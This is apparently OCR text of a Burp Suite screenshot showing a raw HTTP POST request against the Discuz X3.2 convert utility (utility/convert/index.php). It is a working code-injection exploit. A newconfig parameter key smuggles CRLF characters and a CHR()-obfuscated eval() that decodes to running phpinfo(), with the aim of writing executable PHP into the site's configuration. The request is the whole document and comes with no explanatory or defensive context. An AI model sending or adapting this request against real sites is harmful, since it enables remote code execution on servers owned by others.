 Request
Pretty Raw Hex \n
1 POST Discuz_X3.2_SC_GBK/utility/convert/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 236
9 Origin:
10 DNT: 1
11 Connection: close
12 Referer:
http: Discuz_X3.2_SC_GBK/utility/convert/index.php
?a=config&source=d7.2_x2.0
13 Upgrade-Insecure-Requests: 1
14
15 a=config&source=d7.2_x2.0&submit=yes&
newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(
34).CHR(112).CHR(104).CHR(112).CHR(105).CHR(110).CHR(102).CHR(111).CHR(
40).CHR(41).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaaaaaa